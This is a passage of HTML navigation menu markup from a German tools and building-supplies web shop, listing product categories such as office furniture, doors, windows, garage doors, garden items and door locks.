href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/rollcontainer-standcontainer"><span>Rollcontainer &amp; Standcontainer</span></a></li><li class="nav-item level4 nav-2-18-72-60-54 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroschraenke/sideboard"><span>Sideboard</span></a></li></ul></li><li class="nav-item level3 nav-2-18-72-61 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroregale"><span>Büroregale</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-18-72-61-55 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/steckregale/id/1972/"><span>Steckregale</span></a></li><li class="nav-item level4 nav-2-18-72-61-56 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/regal-schrankkombination/id/2740/"><span>Regal- &amp; Schrankkombination</span></a></li><li class="nav-item level4 nav-2-18-72-61-57 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/bueroregale/bueroregal"><span>Büroregal</span></a></li></ul></li><li class="nav-item level3 nav-2-18-72-62 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische"><span>Bürotische</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-2-18-72-62-58 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/schreibtisch"><span>Schreibtisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-59 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/stehtisch-bistrotisch"><span>Stehtisch &amp; Bistrotisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-60 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/klapptisch"><span>Klapptisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-61 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/sichtblende"><span>Sichtblende</span></a></li><li class="nav-item level4 nav-2-18-72-62-62 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/anbautisch"><span>Anbautisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-63 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/verkettungsplatte"><span>Verkettungsplatte</span></a></li><li class="nav-item level4 nav-2-18-72-62-64 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/konferenztisch"><span>Konferenztisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-65 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/computertisch"><span>Computertisch</span></a></li><li class="nav-item level4 nav-2-18-72-62-66 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/tischbein-tischgestell"><span>Tischbein &amp; Tischgestell</span></a></li><li class="nav-item level4 nav-2-18-72-62-67 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/thekenaufsatz"><span>Thekenaufsatz</span></a></li><li class="nav-item level4 nav-2-18-72-62-68 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/bueromoebel/buerotische/beistelltisch"><span>Beistelltisch</span></a></li></ul></li></ul></li><li class="nav-item level2 nav-2-18-73 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schaukasten-fuer-innen/id/2719/"><span>Schaukasten für Innen</span></a></li><li class="nav-item level2 nav-2-18-74 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation"><span>Präsentation &amp; Moderation</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-18-74-63 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/werbestaender-prospektstaender"><span>Werbeständer &amp; Prospektständer</span></a></li><li class="nav-item level3 nav-2-18-74-64 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/magnettafel-whiteboard"><span>Magnettafel &amp; Whiteboard</span></a></li><li class="nav-item level3 nav-2-18-74-65 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/moderationswand"><span>Moderationswand</span></a></li><li class="nav-item level3 nav-2-18-74-66 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/plantafel"><span>Plantafel</span></a></li><li class="nav-item level3 nav-2-18-74-67 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/flipchart-zubehoer"><span>Flipchart &amp; Zubehör</span></a></li><li class="nav-item level3 nav-2-18-74-68 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/schreibmittel"><span>Schreibmittel</span></a></li><li class="nav-item level3 nav-2-18-74-69 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/praesentation-moderation/stehpult"><span>Stehpult</span></a></li></ul></li><li class="nav-item level2 nav-2-18-75 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/garderoben/id/1211/"><span>Garderoben</span></a></li><li class="nav-item level2 nav-2-18-76 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schirmstander/id/1212/"><span>Schirmständer</span></a></li><li class="nav-item level2 nav-2-18-77 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/uhr"><span>Uhr</span></a></li><li class="nav-item level2 nav-2-18-78 classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/ablage-sortiersystem"><span>Ablage- &amp; Sortiersystem</span></a></li><li class="nav-item level2 nav-2-18-79 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/bueroausstattung/mobile-klima-heizsysteme"><span>Mobile Klima- &amp; Heizsysteme</span></a></li></ul></li><li class="nav-item level1 nav-2-19 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/brandschutz"><span>Brandschutz</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-2-19-80 first classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/brandschutz/feuerloescher-zubehoer"><span>Feuerlöscher &amp; Zubehör</span></a></li><li class="nav-item level2 nav-2-19-81 last classic"><a href="https://www.werkzeugbilliger.com/betriebseinrichtung/brandschutz/brandmelder"><span>Brandmelder</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-3 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster" class="level-top"><span>Türen, Tore &amp; Fenster</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-3-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen"><span>Türen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-1-1 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/feuerschutzturen"><span>Feuerschutztüren</span></a></li><li class="nav-item level2 nav-3-1-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren"><span>Haustüren</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-1-2-1 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/thermosafe"><span>Hörmann ThermoSafe</span></a></li><li class="nav-item level3 nav-3-1-2-2 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/thermoplan-hybrid"><span>Hörmann ThermoPlan Hybrid</span></a></li><li class="nav-item level3 nav-3-1-2-3 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/thermocarbon"><span>Hörmann ThermoCarbon</span></a></li><li class="nav-item level3 nav-3-1-2-4 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/jeco-haustuer"><span>Jeco Haustür</span></a></li><li class="nav-item level3 nav-3-1-2-5 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/thermo65"><span>Hörmann Thermo 65</span></a></li><li class="nav-item level3 nav-3-1-2-6 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/haustueren/thermo46"><span>Hörmann Thermo 46</span></a></li></ul></li><li class="nav-item level2 nav-3-1-3 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/mehrzwecktueren"><span>Mehrzwecktüren</span></a></li><li class="nav-item level2 nav-3-1-4 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/schiebetueren"><span>Schiebetüren</span></a></li><li class="nav-item level2 nav-3-1-5 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/balkon-terrassentur"><span>Balkon- und Terrassentüren</span></a></li><li class="nav-item level2 nav-3-1-6 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/zargen"><span>Zargen</span></a></li><li class="nav-item level2 nav-3-1-7 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/nebeneingangstueren"><span>Nebeneingangstüren</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-1-7-7 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/nebeneingangstueren/nebeneingangstueren-aus-aluminium"><span>Nebeneingangstüren aus Aluminium</span></a></li><li class="nav-item level3 nav-3-1-7-8 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/turen/nebeneingangstueren/nebeneingangstur"><span>Nebeneingangstüren aus Kunststoff</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-3-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/rolllaeden"><span>Rollläden</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-2-8 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/rolllaeden/vorbaurollladen"><span>Vorbaurollladen</span></a></li><li class="nav-item level2 nav-3-2-9 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/rolllaeden/aufsatzrollladen"><span>Aufsatzrollladen</span></a></li></ul></li><li class="nav-item level1 nav-3-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/tore"><span>Garagentore</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-3-10 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/tore/sektionaltore"><span>Sektionaltore</span></a></li><li class="nav-item level2 nav-3-3-11 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/tore/antriebe"><span>Antriebe</span></a></li><li class="nav-item level2 nav-3-3-12 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/tore/handsender-garagentorzubehoer"><span>Handsender &amp; Garagentorzubehör</span></a></li></ul></li><li class="nav-item level1 nav-3-4 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/zubehor"><span>Montagezubehör</span></a></li><li class="nav-item level1 nav-3-5 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer"><span>Fenster &amp; Fensterzubehör</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-3-5-13 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff"><span>Fenster aus Kunststoff</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-5-13-9 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/2-flugler"><span>2-Flügelige Fenster</span></a></li><li class="nav-item level3 nav-3-5-13-10 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/festelement"><span>Festverglasungen (FiB)</span></a></li><li class="nav-item level3 nav-3-5-13-11 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/sicherheitsfenster"><span>Sicherheitsfenster</span></a></li><li class="nav-item level3 nav-3-5-13-12 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/festverglasung-fib"><span>Rundbogenfenster Festverglasung</span></a></li><li class="nav-item level3 nav-3-5-13-13 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/badezimmerfenster"><span>Sichtschutzfenster</span></a></li><li class="nav-item level3 nav-3-5-13-14 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/kellerfenster"><span>Kellerfenster</span></a></li><li class="nav-item level3 nav-3-5-13-15 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/sprossenfenster"><span>Sprossenfenster</span></a></li><li class="nav-item level3 nav-3-5-13-16 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/rundfenster"><span>Rundfenster</span></a></li><li class="nav-item level3 nav-3-5-13-17 classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/schiebefenster-kunststoff"><span>Schiebefenster Kunststoff</span></a></li><li class="nav-item level3 nav-3-5-13-18 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-kunststoff/kunststofffenster"><span>Kunststofffenster</span></a></li></ul></li><li class="nav-item level2 nav-3-5-14 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-aluminium"><span>Fenster aus Aluminium</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-5-14-19 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-aluminium/schiebefenster"><span>Schiebefenster </span></a></li><li class="nav-item level3 nav-3-5-14-20 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fenster-aus-aluminium/aluminiumfenster"><span>Aluminiumfenster</span></a></li></ul></li><li class="nav-item level2 nav-3-5-15 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fensterzubehoer"><span>Fensterzubehör</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-5-15-21 first classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fensterzubehoer/fensterbank"><span>Fensterbank</span></a></li><li class="nav-item level3 nav-3-5-15-22 last classic"><a href="https://www.werkzeugbilliger.com/turen-tore-fenster/fenster-fensterzubehoer/fensterzubehoer/fenstergriffe"><span>Fenstergriffe</span></a></li></ul></li></ul></li></ul></li><li class="nav-item level0 nav-4 level-top nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten" class="level-top"><span>Haus &amp; Garten</span></a><span class="opener"></span><ul class="level0 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level1 nav-4-1 first classic"><a href="https://www.werkzeugbilliger.com/haus-garten/gitterroststufen"><span>Gitterroststufen</span></a></li><li class="nav-item level1 nav-4-2 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/entwasserungsrinne"><span>Entwässerungsrinne</span></a></li><li class="nav-item level1 nav-4-3 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/rasenwabe"><span>Rasenwabe</span></a></li><li class="nav-item level1 nav-4-4 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/hofablaufkasten"><span>Hofablaufkasten</span></a></li><li class="nav-item level1 nav-4-5 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/schuhabstreifer"><span>Schuhabstreifer</span></a></li><li class="nav-item level1 nav-4-6 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/schaufeln"><span>Schaufeln</span></a></li><li class="nav-item level1 nav-4-7 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/heizkoerper"><span>Heizkörper</span></a></li><li class="nav-item level1 nav-4-8 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/bewaesserung"><span>Bewässerung</span></a></li><li class="nav-item level1 nav-4-9 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/doppelstabmattenzaun"><span>Doppelstabmattenzaun</span></a></li><li class="nav-item level1 nav-4-10 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/befestigung"><span>Befestigung</span></a></li><li class="nav-item level1 nav-4-11 classic"><a href="https://www.werkzeugbilliger.com/eisenwaren/gartenwerkzeug"><span>Gartenwerkzeug</span></a></li><li class="nav-item level1 nav-4-12 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege"><span>Sicherheitstechnik &amp; Beschläge</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-4-12-1 first classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/vorhaengeschloesser"><span>Vorhängeschlösser</span></a></li><li class="nav-item level2 nav-4-12-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege"><span>Türbeschläge</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-4-12-2-1 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren"><span>Drückergarnituren</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-4-12-2-1-1 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/rosettengarnituren/id/2426/"><span>Rosettengarnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-2 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/halbgarnituren"><span>Halbgarnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-3 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/drueckerrosette/id/2428/"><span>Drückerrosette</span></a></li><li class="nav-item level4 nav-4-12-2-1-4 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/tuerdruecker/id/2429/"><span>Türdrücker</span></a></li><li class="nav-item level4 nav-4-12-2-1-5 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/kurzschildgarnituren"><span>Kurzschildgarnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-6 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/langschildgarnituren"><span>Langschildgarnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-7 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/schutzgarnitur"><span>Schutzgarnitur</span></a></li><li class="nav-item level4 nav-4-12-2-1-8 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/feuerschutzgarnituren"><span>Feuerschutzgarnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-9 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/frei-besetzt-garnituren"><span>Frei-Besetzt-Garnituren</span></a></li><li class="nav-item level4 nav-4-12-2-1-10 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/tuergriffe-tuerknoepfe"><span>Türgriffe &amp; Türknöpfe</span></a></li><li class="nav-item level4 nav-4-12-2-1-11 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/drueckergarnituren/drueckerstifte-befestigungssets"><span>Drückerstifte &amp; Befestigungssets</span></a></li></ul></li><li class="nav-item level3 nav-4-12-2-2 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/rosetten-schilde"><span>Rosetten &amp; Schilde</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-4-12-2-2-12 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schluesselrosetten/id/2427/"><span>Schlüsselrosetten</span></a></li><li class="nav-item level4 nav-4-12-2-2-13 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/rosetten-schilde/kurzschilde"><span>Kurzschilde</span></a></li><li class="nav-item level4 nav-4-12-2-2-14 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/rosetten-schilde/langschilde"><span>Langschilde</span></a></li></ul></li><li class="nav-item level3 nav-4-12-2-3 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/schloesser-zylinder"><span>Schlösser &amp; Zylinder</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-4-12-2-3-15 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/zylinder/id/2147/"><span>Zylinder</span></a></li><li class="nav-item level4 nav-4-12-2-3-16 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schlosskaesten/id/2416/"><span>Schlosskästen</span></a></li><li class="nav-item level4 nav-4-12-2-3-17 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/glastuerschloesser/id/2418/"><span>Glastürschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-18 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/einsteckschloesser/id/2419/"><span>Einsteckschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-19 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/schliessbleche/id/2420/"><span>Schließbleche</span></a></li><li class="nav-item level4 nav-4-12-2-3-20 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/panikschloesser/id/2421/"><span>Panikschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-21 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/kastenschloesser/id/2423/"><span>Kastenschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-22 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/rohrrahmenschloesser/id/2424/"><span>Rohrrahmenschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-23 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/schloesser-zylinder/weitere-tuerschloesser"><span>Weitere Türschlösser</span></a></li><li class="nav-item level4 nav-4-12-2-3-24 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/schloesser-zylinder/tuerkantriegel"><span>Türkantriegel</span></a></li><li class="nav-item level4 nav-4-12-2-3-25 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/schloesser-zylinder/elektronische-tuerschloesser"><span>Elektronische Türschlösser</span></a></li></ul></li><li class="nav-item level3 nav-4-12-2-4 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerdichtungen"><span>Türdichtungen</span></a></li><li class="nav-item level3 nav-4-12-2-5 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/elektro-tueroeffner"><span>Elektro-Türöffner</span></a></li><li class="nav-item level3 nav-4-12-2-6 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerschliesser"><span>Türschließer</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-4-12-2-6-26 first classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerschliesser/komplette-tuerschliesser"><span>Komplette Türschließer</span></a></li><li class="nav-item level4 nav-4-12-2-6-27 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerschliesser/tuerschliesser-gleitschienen"><span>Türschließer Gleitschienen</span></a></li><li class="nav-item level4 nav-4-12-2-6-28 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerschliesser/tuerschliesser-montagezubehoer"><span>Türschließer Montagezubehör</span></a></li></ul></li><li class="nav-item level3 nav-4-12-2-7 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/automatiktuerantriebe"><span>Automatiktürantriebe</span></a></li><li class="nav-item level3 nav-4-12-2-8 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/scharniere-tuerbaender"><span>Scharniere &amp; Türbänder</span></a></li><li class="nav-item level3 nav-4-12-2-9 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tuerbeschlaege/tuerstopper-tuerpuffer"><span>Türstopper &amp; Türpuffer</span></a></li></ul></li><li class="nav-item level2 nav-4-12-3 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/tresore-kassetten"><span>Tresore &amp; Kassetten</span></a></li><li class="nav-item level2 nav-4-12-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/torbeschlaege"><span>Torbeschläge</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-4-12-4-10 first classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/torbeschlaege/riegel"><span>Riegel &amp; Überfallen</span></a></li><li class="nav-item level3 nav-4-12-4-11 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/torbeschlaege/tortreibriegel"><span>Tortreibriegel, Buchsen &amp; Stangen</span></a></li><li class="nav-item level3 nav-4-12-4-12 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/torbeschlaege/bodenschieber-torfeststeller"><span>Bodenschieber &amp; Torfeststeller</span></a></li><li class="nav-item level3 nav-4-12-4-13 last classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/torbeschlaege/torbaender-torgehaenge"><span>Torbänder &amp; Torgehänge</span></a></li></ul></li><li class="nav-item level2 nav-4-12-5 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/briefkaesten"><span>Briefkästen</span></a></li><li class="nav-item level2 nav-4-12-6 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/rauchmelder"><span>Rauchmelder</span></a></li><li class="nav-item level2 nav-4-12-7 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/schiebetuerbeschlaege"><span>Schiebetürbeschläge</span></a></li><li class="nav-item level2 nav-4-12-8 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/moebelbeschlaege"><span>Möbelbeschläge</span></a></li><li class="nav-item level2 nav-4-12-9 classic"><a href="https://www.werkzeugbilliger.com/haus-garten/sicherheitstechnik-beschlaege/hausbeschlaege"><span>Hausbeschläge</span></a></li><li class="nav-item level2 nav-4-12-10 last classic"><a 